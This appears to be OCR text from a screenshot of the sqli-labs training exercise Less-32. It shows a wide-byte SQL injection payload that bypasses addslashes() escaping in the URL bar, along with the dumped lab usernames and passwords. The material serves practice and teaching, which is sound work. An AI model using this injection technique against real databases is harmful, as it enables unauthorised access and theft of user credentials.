 Less-32 **Bypass addslashes()**
新建标签页
好丽友派_百度搜索
不安全
sql-labs/Less-32/?id=-1%df%27%20union%20select%201,2,(SELECT+GROUP_CONCAT(username,password+SEPARATOR+0x3c62723e)+FROM+users)--+
元素 控制台 源代码 网络 HackBar 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://sql-labs/Less-32/?id=-1%df' union select 1,2,
(SELECT+GROUP_CONCAT(username,password+SEPARATOR+0x3c62723e)+FR
OM+users)--+
Enable POST ADD HEADER
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb
AngelinaI-kill-you
Dummyp@ssword
securecrappy
stupidstupidity
supermangenious
batmanmob!le
adminadmin
admin1admin1
admin2admin2
admin3admin3
dhakkandumbo
admin4admin4
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,(SELECT GROUP_CONCAT(username,password
SEPARATOR 0x3c62723e) FROM users)--
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c322c2853454c4543542047524f55505f434f4e43415428757365726e616d652c